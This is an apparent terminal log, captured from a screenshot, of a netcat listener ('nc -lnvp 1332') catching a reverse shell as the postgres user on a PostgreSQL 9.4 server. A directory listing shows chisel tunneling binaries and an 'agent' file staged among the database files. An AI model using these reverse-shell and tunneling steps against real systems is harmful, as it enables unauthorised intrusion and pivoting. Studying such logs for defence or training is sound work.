 root@vps03509: ~
:~# nc -lnvp 1332
Listening on 0.0.0.0 1332
Connection received on 39483
bash: cannot set terminal process group (27378): Inappropriate ioctl for device
bash: no job control in this shell
postgres@uz-azs1-/var/lib/postgresql/9.4/main$ ls
ls
agent
base
chisel_1.10.1_linux_386
chisel_1.10.1_linux_386.deb
chisel_1.10.1_linux_amd64.deb
chisel_extract
global
pg_clog
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_xlog
postgresql.auto.conf
postmaster.opts
postmaster.pid
postgres@uz-azs1-:/var/lib/postgresql/9.4/main$